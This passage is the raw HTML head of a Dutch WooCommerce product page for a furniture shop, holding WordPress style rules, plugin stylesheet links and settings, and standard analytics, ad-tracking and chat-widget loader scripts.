!important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wpml-blocks-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcvisitor-style-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/counter-visitor-for-woocommerce/assets/style.css?ver=1764016677' type='text/css' media='all' />
<style id='nrp-inline-style-inline-css' type='text/css'>

                .nrp-badge-single,
                .nrp-badge-loop{
                    top: 0;
                    margin:0;
                    position: absolute;
                }
                .nrp-badge-single img,
                .nrp-badge-loop img {
                    width: 70px;
                    height: auto;
                }
                .nrp-badge-single strong,
                .nrp-badge-loop strong{
                    line-height:34px;
                    padding:0 10px;
                    color: #ffffff;
                }
                .nrp-numbering{
                    position: absolute;
                    background: #ff0000;
                    padding: 10px;
                }
                .nrp-numbering span{
                    color:#ffffff !important;
                    font-size: 16px;
                    text-align: center;
                    line-height:normal !important;
                }.nrp-badge-single,
                                  .nrp-badge-loop{
                                       right: auto;
                                       left: 0;
                                   }.nrp-badge-single,
                              .nrp-badge-loop{
                                border-radius: 5px;
                                background: #ff0000;
                                border-top-left-radius: 5px;
                                border-bottom-left-radius: 5px;
                                min-width: 80px;
                                height: 36px;
                    }.nrp-numbering{
                        left:0;
                        top:0;
                    }.nrp-new-releases-page-menu-wrapper ul li a,
                                      .nrp-new-releases-page-menu-wrapper ul li a::before{
                                            color: #666666 !important;
                                    }
                                    .nrp-new-releases-page-menu-wrapper ul li a.nrp-current-category-url,
                                    .nrp-new-releases-page-menu-wrapper ul li a.nrp-current-category-url::before{
                                            color: #000000 !important;
                                    }
                                    .nrp-new-releases-page-products ul.nrp-new-releases-products li a.nrp-add-to-cart{
                                            background: #eeeeee !important;
                                            color: #333333 !important;
                                    }
/*# sourceURL=nrp-inline-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5&wpr_t=1768646466' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5&wpr_t=1768646466' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1764016677' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1764016677&wpr_t=1768646466' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1764016677&wpr_t=1768646466' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1764016677&wpr_t=1768646466' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1764016677&wpr_t=1768646466' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.28.1&wpr_t=1768646466' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-css-bundle-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/theme-FD82amzG.css?ver=1764016677&wpr_t=1768646466' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/style.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cart-countdown-addon-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-jquery-ui-styles-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/css/jquery-ui.css?ver=1764016677&wpr_t=1768646466' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://unpkg.com/magnific-popup@1.1.0/dist/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="beslist-tracking-custom-trigger-js-before">
/* <![CDATA[ */
window.beslist_tracking_js_consent = window.beslist_tracking_js_consent || []; const consentFromAction = JSON.parse("null"); if (consentFromAction) { window.beslist_tracking_js_consent.push(consentFromAction); } window.beslist_tracking_update_consent = (value) => { window.beslist_tracking_js_consent.push(value); document.dispatchEvent(new CustomEvent("beslist_tracking_js_consent", {detail: value})); }
//# sourceURL=beslist-tracking-custom-trigger-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?ver=2.3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="nrp-frontend-js-extra">
/* <![CDATA[ */
var nrp_frontend_params = {"subscriber_nonce":"de6aef91be","unsubscribe_nonce":"bdb4be841e","ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php","mandatory_email_error_message":"Email address is required","validate_email_error_message":"Email address is not valid","user_id":"0","validate_google_recaptcha":"","recaptcha_error_message":"Please verify the reCAPTCHA","unsubscribe_confirm_message":"Are you sure you want to Unsubscribe from new product release alerts?"};
//# sourceURL=nrp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/newly-released-products-for-woocommerce/assets/js/frontend/frontend.js?ver=2.3.0" id="nrp-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"woocommerce|Cart|":"Winkelwagen","woocommerce|Sort by popularity|":"Sorteren op populariteit","woocommerce|Sort by average rating|":"Sorteren op beoordeling","woocommerce|Sort by latest|":"Sorteren op nieuwste","woocommerce|Sort by price: low to high|":"Sorteren op prijs: laag naar hoog","woocommerce|Sort by price: high to low|":"Sorteren op prijs: hoog naar laag","woocommerce|In my shopping cart|":"In mijn winkelwagen","app|Op voorraad|":"Beschikbaar","woocommerce|Op voorraad|":"Beschikbaar","woocommerce|Coupon code|":"Kortingscode","woocommerce|Apply coupon|":"Voeg toe"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cartbounty-js-extra">
/* <![CDATA[ */
var cartbounty_co = {"save_custom_email":"1","custom_email_selectors":".cartbounty-custom-email-field, .login #username, .wpforms-container input[type=\"email\"], .sgpb-form input[type=\"email\"], .pum-container input[type=\"email\"], .nf-form-cont input[type=\"email\"], .wpcf7 input[type=\"email\"], .fluentform input[type=\"email\"], .sib_signup_form input[type=\"email\"], .mailpoet_form input[type=\"email\"], .tnp input[type=\"email\"], .om-element input[type=\"email\"], .om-holder input[type=\"email\"], .poptin-popup input[type=\"email\"], .gform_wrapper input[type=\"email\"], .paoc-popup input[type=\"email\"], .ays-pb-form input[type=\"email\"], .hustle-form input[type=\"email\"], .et_pb_section input[type=\"email\"], .brave_form_form input[type=\"email\"], .ppsPopupShell input[type=\"email\"], .xoo-el-container input[name=\"xoo-el-username\"]","selector_timeout":"2000","ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php"};
//# sourceURL=cartbounty-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woo-save-abandoned-carts/public/js/cartbounty-public.js?ver=8.2.1.1" id="cartbounty-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.tomassotables.com/nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/profitmetrics/assets/js/pmTPTrack.js?ver=3.4.8" id="profitmetrics-tptrack-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="profitmetrics-inline-basevars-js-before">
/* <![CDATA[ */
window.blockScriptBeforeConsent = false;
window.headlessMode = false;

//# sourceURL=profitmetrics-inline-basevars-js-before
/* ]]> */
</script>
<script type="text/javascript" id="profitmetrics-inline-google-ads-js-after">
/* <![CDATA[ */
(function() {
    "use strict";
    
    
    window.dataLayer = window.dataLayer || [];
    window.gtag = window.gtag || function(){
        dataLayer.push(arguments);
    };
    
    function executeGoogleAdsInitialization(trackingId) {
        if (window.profitMetricsGoogleAdsInitialized) {
            
            return;
        }
        
        if (!trackingId || trackingId.trim() === '') {
            
            return;
        }
        
        window.profitMetricsGoogleAdsInitialized = true;
        
        
        // Avoid loading gtag.js multiple times if another plugin already loaded it
        var existingScript = document.querySelector('script[src^="https://www.googletagmanager.com/gtag/js?id="]');
        
        
        if (!existingScript) {
            
            var script = document.createElement('script');
            script.async = true;
            script.src = 'https://www.googletagmanager.com/gtag/js?id=' + trackingId;
            script.id = 'profitmetrics-gawid-script-' + trackingId;
            var head = document.getElementsByTagName('head')[0];
            if (head) {
                head.appendChild(script);
                
            } else {
                document.documentElement.appendChild(script);
                
            }
        }
        
        // Check if a 'js' event with Date already exists in dataLayer using Array.some.
        var hasJsEvent = dataLayer.some(function(item) {
            return typeof item === "object" &&
                   item.length === 2 &&
                   item[0] === "js";
        });
        
        if (!hasJsEvent) {
            gtag('js', new Date());
        }
        
        
        gtag('config', trackingId);
    }
    
    function setupConsentedTracking() {
        var trackingId = 'AW-16767844861';
        if (typeof window.blockScriptBeforeConsent === 'undefined' || !window.blockScriptBeforeConsent) {
            executeGoogleAdsInitialization(trackingId);
        } else if (window.cc_marketing === true) {
            executeGoogleAdsInitialization(trackingId);
        } else {
            document.addEventListener('profitmetrics:consentUpdated', function(event) {
                if (event.detail && event.detail.marketing === true) {
                    executeGoogleAdsInitialization(trackingId);
                }
            }, { once: true });
        }
    }
    
    if (document.readyState === 'complete') {
        
        setupConsentedTracking();
    } else {
        
        document.addEventListener('DOMContentLoaded', function() {
            
            setupConsentedTracking();
        });
    }
})();
//# sourceURL=profitmetrics-inline-google-ads-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.tomassotables.com/nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tomassotables.com/nl/wp-json/wp/v2/product/10371" /><meta name="generator" content="WPML ver:4.6.13 stt:37,1;" />

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		    })(window,document,'script','dataLayer','GTM-5ZHFRVF');</script>
		<!-- End Google Tag Manager -->
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
  data-widget-id="6744da6ee34bcf0a736dc932"   data-rocket-defer defer>
</script><script type="rocketlazyloadscript">(function (c, s, q, u, a, r, e) {
	c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
	c._hjSettings = { hjid: a };
	r = s.getElementsByTagName('head')[0];
	e = s.createElement('script');
	e.async = true;
	e.src = q + c._hjSettings.hjid + u;
	r.appendChild(e);
})(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 5299056);
</script><style>
/* Product images larger in sliders */

section.section-products-slider .slider-products .tile-product .tile__image img, section.section-related-products .slider-products .product-secondary a img {
    padding: 0px !important;
    width: 100%;
}


/* Making product images larger on listing pages */

section.products-listing li.product.type-product:not(.highlighted-product) img {
    width: 100% !important;
}


/* Making product images larger on favorites page */

.wishlist_table li.product.type-product img {
    width: 100% !important;
}


/* Make Single product > Sticky add to cart banner smaller */

@media (min-width: 1025px) {
.single-product .section-product-sticky-bar {
    padding-top: 15px;
    padding-bottom: 15px;
}

.single-product .section-product-sticky-bar .section__image {
    width: 150px;
}

.single-product .section-product-sticky-bar .section__info h5 {
    display: none;
}

.single-product .section-product-sticky-bar .section__price span.price {
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
    gap: 10px;
}

.single-product .section-product-sticky-bar .section__price span.price del {
    margin-bottom: 2px;
}
}

@media (max-width: 1024px) {
    .single-product .section-product-sticky-bar h5 {
        display: none;
    }

    .single-product .section-product-sticky-bar h3 {
        max-width: calc(100% - 60px);
        margin-bottom: 10px;
    }

    .single-product .section-product-sticky-bar .section__aside {
        margin-top: -20px;
        margin-bottom: -5px;
    }

    .section-product-sticky-bar .section__btn {
        padding: 15px;
        border-radius: 50px;
        border: none;
        margin-top: -25px;
        transform: translateY(-10px);
        margin-right: 5px;
    }

    .section-product-sticky-bar .section__btn img {
        max-width: 20px;
    }

    .section-product-sticky-bar .section__info, .single-product .section-product-sticky-bar .section__aside {
        padding-left: 10px;
    }
}
	
/* Make product single > Gallery active image larger on mobile */

@media (max-width: 1024px) {
    body.woocommerce .section-product-details .section__sliders .slider__main {
        width: 85%;
    }
}
	
/* Make navbar promo banner clickable entirely */

.header__promo .header__promo-link {
        width: 100%;
        height: 100%;
}
	
/* Make megamenu a bit less high */
	
nav .mega-menu .menu__links {
    margin-bottom: 0px !important;
}
	
nav .mega-menu .menu__links {
    margin-bottom: 0px !important;
}

nav .mega-menu .menu__links li {
    margin-bottom: 15px !important;
}

nav .mega-menu .menu__links li a {
    font-size: 15px;
}
	
	
/* Fixing a black friday product card issue on sliders */
	
.slider-products .swiper-backface-hidden .swiper-slide .onsale-label-desktop {
    display: none;
}

.slider-products .swiper-backface-hidden .swiper-slide .onsale-label-mobile {
    display: none;
}
	
/* Image gallery lightbox background color for .png images */

.mfp-image-holder .mfp-content figure img {
    background: #F8F6F1;
	background-clip: content-box;
}
	
</style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			/* ruben css 4 aug 2025 */
.section-faq {
	display: none;
}

body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a, body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a {
	height: 100%;
}

body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img, body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img {
    max-height: 100%;
}

@media (max-width: 1399px) {
    body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop ul.products {
        gap: 12px
    }
}

body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link, body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link, body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link {
	    padding-inline: 8px;
}

	body.archive.tax-product_cat.woocommerce .products-listing ul.products, body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop .products-listing ul.products {
			grid-template-columns: repeat(3, 1fr);
			gap: 12px;
	}

@media (max-width: 1023px) {
    body.archive.tax-product_cat.woocommerce .products-listing ul.products, body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop .products-listing ul.products {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='gform_basic-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=1764016677&wpr_t=1768646466' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.8.18&wpr_t=1768646466' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
